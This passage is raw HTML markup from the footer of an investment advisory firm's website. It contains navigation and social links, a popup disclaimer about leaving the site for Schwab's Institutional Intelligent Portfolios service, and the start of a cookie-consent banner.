			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb96571684{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb96571684{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb96571684{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb96571684{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-69740eedb96cc" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1629344388058 thegem-vc-text thegem-custom-69740eedb971a392"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/press-media/">Press and Media</a><br />
<a href="https://beaconpointe.com/blog-articles/">Blog and Articles</a><br />
<a href="https://getthesense.com/">Book</a><br />
<a href="https://beaconpointe.com/client-case-studies/">Case Studies</a><br />
<a href="https://beaconpointe.com/podcasts/">Podcasts</a><br />
<a href="https://beaconpointe.com/videos/">Videos</a><br />
<a href="https://beaconpointe.com/webinars/">Webinars</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb971a392{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb971a392{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb971a392{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb971a392{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-69740eedb98ba508" ><div class="vc_column-inner thegem-custom-inner-69740eedb98bb "><div class="wpb_wrapper thegem-custom-69740eedb98ba508">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1530563133177 thegem-vc-text thegem-custom-69740eedb99b18040"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Get Connected</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb99b18040{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb99b18040{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb99b18040{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb99b18040{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-69740eedb9a25" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1539630142214 thegem-vc-text thegem-custom-69740eedb9a708620"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/contact-us/">Our Offices</a><br />
<a href="https://beaconpointe.com/contact-us/">Contact Us</a><br />
<a href="https://beaconpointe.com/press/#mediainquiry">Media Inquiry</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb9a708620{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb9a708620{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb9a708620{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb9a708620{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<span class="cp-load-after-post"></span></div></div>
										</footer>
						
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/BeaconPointeRIA" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/beacon-pointe-ria" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/BeaconPointeRIA" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/beaconpointeadvisors/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/user/BeaconPointeWealth" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">&copy; Beacon Pointe Advisors</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
				<div class="cpro-onload  cp-popup-global  cp-custom-cls-manual_trigger_47412 "  data-class-id="47412" data-inactive-time='60' ></div>
			
		<div id="cp_popup_id_47412" class="cp-popup-container cp-popup-live-wrap cp_style_47412 cp-module-full_screen  " data-style="cp_style_47412" data-module-type="full_screen" data-class-id="47412" data-styleslug="account-opening-institutional-intelligent-portfolios">

			
			<div class="cp-popup-wrapper cp-auto  "  >
				<div class="cp-popup  cpro-animate-container ">

											<div class="cpro-fs-overlay"></div>
					
				<input type='hidden' class='panel-settings' data-style_id= '47412' data-section='configure' value='{&quot;enable_custom_cookies&quot;:&quot;&quot;,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;0&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;hide_custom_cookies&quot;:&quot;&quot;,&quot;hide_cookies_class&quot;:&quot;&quot;,&quot;show_for_logged_in&quot;:&quot;1&quot;,&quot;hide_on_device&quot;:&quot;&quot;,&quot;cookies_enabled&quot;:&quot;0&quot;,&quot;conversion_cookie&quot;:&quot;90&quot;,&quot;closed_cookie&quot;:&quot;30&quot;,&quot;cookies_enabled_submit&quot;:&quot;&quot;,&quot;enable_cookies_class_submit&quot;:&quot;&quot;,&quot;conversion_cookie_submit&quot;:&quot;90&quot;,&quot;cookies_enabled_closed&quot;:&quot;&quot;,&quot;enable_cookies_class_closed&quot;:&quot;&quot;,&quot;closed_cookie_new&quot;:&quot;30&quot;}' ><input type='hidden' class='panel-rulesets' data-style_id= '47412' data-section='configure' value='[{&quot;name&quot;:&quot;Ruleset 1&quot;,&quot;autoload_on_duration&quot;:&quot;0&quot;,&quot;load_on_duration&quot;:&quot;3&quot;,&quot;autoload_on_no_page_visit&quot;:false,&quot;load_on_no_page_visit&quot;:1,&quot;load_on_page_visit_type&quot;:&quot;is-more-than&quot;,&quot;cp_show_note_page_view&quot;:&quot;&quot;,&quot;modal_exit_intent&quot;:&quot;0&quot;,&quot;autoload_on_scroll&quot;:false,&quot;load_after_scroll&quot;:75,&quot;inactivity&quot;:false,&quot;inactivity_link&quot;:&quot;&quot;,&quot;enable_after_post&quot;:false,&quot;enable_custom_scroll&quot;:false,&quot;enable_scroll_class&quot;:&quot;&quot;,&quot;on_scroll_txt&quot;:&quot;&quot;,&quot;show_cta_info&quot;:&quot;&quot;,&quot;enable_custom_cookies&quot;:false,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;on_cookie_txt&quot;:&quot;&quot;,&quot;hide_cta_link&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:false,&quot;all_visitor_info&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;0&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;enable_referrer&quot;:&quot;0&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;display_to&quot;:&quot;&quot;,&quot;hide_from&quot;:&quot;&quot;,&quot;enable_scheduler&quot;:false,&quot;enable_scheduler_txt&quot;:&quot;&quot;,&quot;start_date&quot;:&quot;&quot;,&quot;end_date&quot;:&quot;&quot;,&quot;custom_cls_text_head&quot;:&quot;&quot;,&quot;enable_custom_class&quot;:&quot;1&quot;,&quot;copy_link_code_button&quot;:&quot;Copy Link Code&quot;,&quot;copy_link_cls_code_button&quot;:&quot;&quot;,&quot;custom_class&quot;:&quot;.class-for-popup&quot;,&quot;custom_cls_text&quot;:&quot;&quot;}]' ><style id='cp_popup_style_47412' type='text/css'>.cp_style_47412 .cp-popup-content {font-family:Verdana;font-style:Normal;font-weight:Normal;}.cp_style_47412 .cp-popup{ background-color:#fff;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.cp_style_47412 #panel-1-47412 .cp-target:hover { }.cp_style_47412 #panel-1-47412 { }.cp_style_47412 .cp-popup-wrapper .cp-panel-content {max-width:600px;}.cp_style_47412 .cpro-fs-overlay{ }.cp_style_47412 .cp-popup-content { width:600px;height:550px;}@media ( max-width: 767px ) {.cp_style_47412 .cp-popup{ background-blend-mode:overlay;background-color:rgba(0,0,0,0.01);background-repeat :no-repeat;background-position :center;background-size :cover;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.cp_style_47412 #panel-1-47412 .cp-target:hover { }.cp_style_47412 #panel-1-47412 { }.cp_style_47412 .cp-popup-wrapper .cp-panel-content {max-width:400px;}.cp_style_47412 .cpro-fs-overlay{ }.cp_style_47412 .cp-popup-content { width:400px;height:350px;}}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:13px;letter-spacing:0;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_47412 #form_field-47412 .cp-target:hover { }.cp_style_47412 #form_field-47412 placeholder { color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_47412 #form_field-47412 { }@media ( max-width: 767px ) {.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:7px;letter-spacing:0;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_47412 #form_field-47412 .cp-target:hover { }.cp_style_47412 #form_field-47412 placeholder { color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_47412 #form_field-47412 { }}.cp_style_47412 #cp_heading-2-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:29px;line-height:1.07;letter-spacing:1.84px;text-align:center;color:#694b63;width:321px;height:27px;}.cp_style_47412 #cp_heading-2-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-2-47412 { left: 114.5px;top: 38.974998474121px;z-index:3;}@media ( max-width: 767px ) {.cp_style_47412 #cp_heading-2-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:13px;line-height:1.07;letter-spacing:1.84px;text-align:center;color:#694b63;width:133px;height:17px;}.cp_style_47412 #cp_heading-2-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-2-47412 { left: 131.5px;top: 88px;z-index:3;}}.cp_style_47412 #cp_heading-3-47412 .cp-target { font-family:Helvetica;font-style:Inherit;font-weight:Inherit;font-size:18px;line-height:1.3;letter-spacing:0.61px;text-align:center;color:#000000;width:508px;height:281px;}.cp_style_47412 #cp_heading-3-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-3-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-3-47412 { left: 31px;top: 87px;z-index:4;}@media ( max-width: 767px ) {.cp_style_47412 #cp_heading-3-47412 .cp-target { font-family:Helvetica;font-style:Inherit;font-weight:Inherit;font-size:34px;line-height:1.3;letter-spacing:0.61px;text-align:center;color:#000000;width:368px;height:39px;}.cp_style_47412 #cp_heading-3-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-3-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-3-47412 { left: 15px;top: 135.5px;z-index:4;}}.cp_style_47412 #cp_button-4-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:14px;letter-spacing:0px;text-align:center;color:#ffffff;background:#f48b1f;width:220px;height:55px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target { }.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-4-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 { left: 168px;top: 458.50000762939px;z-index:8;}@media ( max-width: 767px ) {.cp_style_47412 #cp_button-4-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:11px;letter-spacing:0px;text-align:center;color:#ffffff;background:#f48b1f;width:140px;height:40px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target { }.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-4-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 { left: 209px;top: 268px;z-index:8;}}.cp_style_47412 #cp_button-5-47412 .cp-target { font-family:Roboto;font-style:Inherit;font-weight:Inherit;font-size:14px;letter-spacing:0px;text-align:center;color:#ffffff;background:#4d738a;width:220px;height:55px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target { }.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-5-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 { left: 165px;top: 384.5px;z-index:9;}@media ( max-width: 767px ) {.cp_style_47412 #cp_button-5-47412 .cp-target { font-family:Roboto;font-style:Inherit;font-weight:Inherit;font-size:11px;letter-spacing:0px;text-align:center;color:#ffffff;background:#4d738a;width:140px;height:40px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target { }.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-5-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 { left: 49px;top: 268px;z-index:9;}}@media ( max-width: 767px ) {.cp_style_47412 .cp-invisible-on-mobile {display: none !important;}}</style>
					<div class="cp-popup-content cpro-active-step  cp-full_screen      cp-panel-1" data-entry-animation = "cp-fadeIn"  data-overlay-click ="1" data-title="Account Opening – Institutional Intelligent Portfolios" data-module-type="full_screen"  data-step="1"  data-width="600" data-mobile-width="400" data-height="550" data-mobile-height="350" data-mobile-break-pt="767" data-mobile-responsive="yes">
												
					<div class="cpro-form-container">                             
						<div id="cp_heading-2-47412" class="cp-field-html-data    cp-none cp_has_editor" data-type="cp_heading"      ><div class="cp-rotate-wrap"><div class="cp-target cp-field-element cp-heading tinymce"  name="cp_heading-2"><p>IMPORTANT NOTICE:</p></div></div>
</div><div id="cp_heading-3-47412" class="cp-field-html-data    cp-none cp_has_editor" data-type="cp_heading"      ><div class="cp-rotate-wrap"><div class="cp-target cp-field-element cp-heading tinymce"  name="cp_heading-3"><p>You are now leaving the website of Beacon Pointe Advisors and will be entering the website for Institutional Intelligent Portfolios&reg;, an automated investment management service made available to you exclusively through Beacon Pointe Advisors. Beacon Pointe Advisors is independent of and not owned by, affiliated with, or sponsored or supervised by Schwab. Schwab has no responsibility for the content of Beacon Pointe Advisors' website. This link to the Institutional Intelligent Portfolios website should not be considered to be either a recommendation by SPT, Schwab, or any of their affiliates, or a solicitation of any offer to purchase or sell any security.</p></div></div>
</div><div id="cp_button-4-47412" class="cp-field-html-data   cpro_count_conversion cp-none" data-type="cp_button"   data-action="goto_url" data-step="1"   data-redirect="https://beaconpointe.com/open-an-investment-account" data-redirect-target="_self"    >
	<div class="cp-rotate-wrap"><button type="button" class=" cp-target cp-field-element cp-button cp-button-field"  data-success-message="Thank You for Subscribing!" data-get-param="false">GO BACK</button>
	<div class="cp-btn-tooltip"></div>
</div></div><div id="cp_button-5-47412" class="cp-field-html-data   cpro_count_conversion cp-none" data-type="cp_button"   data-action="goto_url" data-step="1"   data-redirect="https://institutionalintelligent.schwab.com/" data-redirect-target="_blank"    >
	<div class="cp-rotate-wrap"><button type="button" class=" cp-target cp-field-element cp-button cp-button-field"  data-success-message="Thank You for Subscribing!" data-get-param="false">CONTINUE</button>
	<div class="cp-btn-tooltip"></div>
</div></div>							</div>              
														
						</div><!-- .cp-popup-content -->
						      
		<input type="hidden" name="param[date]" value="January 24, 2026" />
		<input type='text' class='cpro-hp-field' name='cpro_hp_feedback_field_47412' value=''>
		<input type="hidden" name="action" value="cp_v2_notify_admin" />
		<input type="hidden" name="style_id" value="47412" />
						</div>
				<style> .cp_style_47412 #cp_close_image-2-47412 .cp-target { width:20px;height:20px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-link { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-image { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { }.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 { right: 3.40%;top: 3.42%;z-index:10;}@media ( max-width: 767px ) {.cp_style_47412 #cp_close_image-2-47412 .cp-target { width:20px;height:20px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-link { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-image { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { }.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 { right: 3.40%;top: 3.42%;z-index:10;}}</style><div id="cp_close_image-2-47412" class="cp-field-html-data   cpro-overlay-field   cp-none cp-image-ratio cp-close-field cp-close-image-wrap" data-type="cp_close_image" data-field-title="Close Image" data-action="close"   >	
	<div class="cp-rotate-wrap">
		<div class="cp-image-main"><img width="20" height="20" data-cp-src="https://beaconpointe.com/wp-content/plugins/convertpro/assets/admin/img/close4.png" class="cp-target cp-field-element cp-close-image cp-img-lazy" alt="" name="cp_close_image-2" value="" src="">
			<div class="cp-field-shadow"></div>
		</div>
		
	</div>
</div>			</div><!-- .cp-popup-wrapper -->
			
							</div><!-- Overlay -->
				

					</div><!-- Modal popup container -->
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout"><p>To give you the best experience, this site may use cookies. By continuing to use this site without changing your browser settings, you consent to our use of cookies. Learn more <a href="https://beaconpointe.com/automatic-data-collection-policy/">here</a>.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
